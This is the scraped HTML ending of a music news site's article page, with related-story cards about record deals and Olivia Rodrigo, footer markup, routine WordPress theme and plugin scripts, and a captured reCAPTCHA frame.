			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<h2 class="zox-s-title2">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Talented artist Moni Meechi has recently signed a deal with esteemed production company DFD Music. The collaboration is set to bring a fresh wave...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/patrick-edward/" title="Posts by Patrick Edward" rel="author">Patrick Edward</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 8, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
				<img width="531" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-531x337.jpg" class="zox-reg-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="zox-mob-img wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<h2 class="zox-s-title2">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Olivia Rodrigo is giving fans more of a flavor of sour, her upcoming debut album, through her heartbreak hotline. The 18-yr-antique pop big name...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>May 19, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg" class="zox-reg-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x337.jpg 600w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-1024x576.jpg 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="zox-mob-img wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<h2 class="zox-s-title2">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key Sentence: Promising new down-home craftsman Tiera has endorsed Big Machine Label Group&#8217;s Valory Records. Tiera, who is endorsed to Songs and Daughters music...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/lisa-bekir/" title="Posts by Lisa Bekir" rel="author">Lisa Bekir</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>August 6, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script type="text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-3256").on("click", function(){
	  		$(".zox-more-click-3256").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--></div><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://musictimesnow.com/"><img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png" alt="Music Times Now" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2431"><a href="https://musictimesnow.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2432"><a href="https://musictimesnow.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2433"><a href="https://musictimesnow.com/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2434"><a href="https://musictimesnow.com/category/uncategorized/">Lifestyle</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2023 ZZED Media | A Featured Press Company</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																																																					<li><a href="https://www.instagram.com/musictimesnow/" target="_blank" class="fab fa-instagram"></a></li>
																																																																																										</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->
		
<!-- WP Audio player plugin v1.9.12 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"a34917fb30","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/zoxpress-plugin//scripts/jquery.waypoints.min.js?ver=6.7.4" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"ee4a1d0980","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"644beb68ea","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"f6e4ffcebd","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"66018fb95f","ajax_url":"https:\/\/musictimesnow.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.4" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ( typeof leaderHeight !== "undefined" ) {
					if ($(window).scrollTop() > headerHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > headerHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				} else {
					if ($(window).scrollTop() > navHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", botHeight);
						$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").addClass("zox-to-top");
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix-up");
						$("#zox-site-grid").css("margin-top", "0" );
						$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
						$(".zox-fly-top").removeClass("zox-to-top");
					}
					if ($(window).scrollTop() > navHeight - botHeight){
						$("#zox-bot-head-wrap").addClass("zox-fix");
						if(scroll < previousScroll) {
							$("#zox-bot-head-wrap").addClass("zox-fix");
							$("#zox-site-grid").css("margin-top", botHeight);
						} else {
							$("#zox-bot-head-wrap").removeClass("zox-fix");
						}
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
						$("#zox-site-grid").css("margin-top", "0" );
					}
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
		var headwrap = $("#zox-bot-head-wrap");
		var position = headwrap.offset();
		var headWidth = $("#zox-bot-head-wrap").outerWidth();
		$(".zox-mega-dropdown").css("width", headWidth );
		$(".zox-mega-dropdown").offset({
			left: position.left,
			width: headwrap.offsetWidth
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	if ($(".zox-nav-links a").length) {
		$(".zox-inf-more-wrap").css("display","inline-block");
	} else {
		$(".zox-inf-more-wrap").css("display","none");
	}
	});
	

	jQuery(document).ready(function($) {
	var leaderHeight = $("#zox-lead-top").outerHeight();
	$("#zox-lead-top-wrap").css("height", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-3256").on("click", function(){
	  	    	$(".zox-com-click-id-3256").show();
		    	$(".disqus-thread-3256").show();
	  	    	$(".zox-com-but-3256").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.4" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/retina.js?ver=6.7.4" id="zox-retina-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.4" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 18cae65771b290720f6bda25d36ec90e --><!-- end Simple Custom CSS and JS -->
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 07:37:33 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6u9_VX4uGszdVMwGkeCbhw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981057243');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>